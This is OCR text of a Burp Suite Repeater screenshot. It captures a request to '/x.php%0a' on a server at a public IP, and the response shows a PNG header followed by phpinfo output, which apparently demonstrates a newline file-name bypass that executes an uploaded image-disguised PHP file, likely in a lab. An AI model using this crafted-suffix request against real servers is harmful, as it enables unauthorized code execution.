 Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × 11 × +
Send Cancel < > Target: http://42.193.117.34:8888 HTTP/1
Request
Pretty Raw Hex \n
1 GET /x.php%0a HTTP/1.1
2 Host: 42.193.117.34:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
‰PNG
PHP Version 5.5.38
php
System Linux decec6969676 3.10.0-1160.105.1.el7.x86_64 #1 SMP Thu Dec 7 15:39:45 UTC
2023 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension API20121212,NTS
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Support
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Done 149,234 bytes | 101 millis
Event log All issues Memory: 236.1MB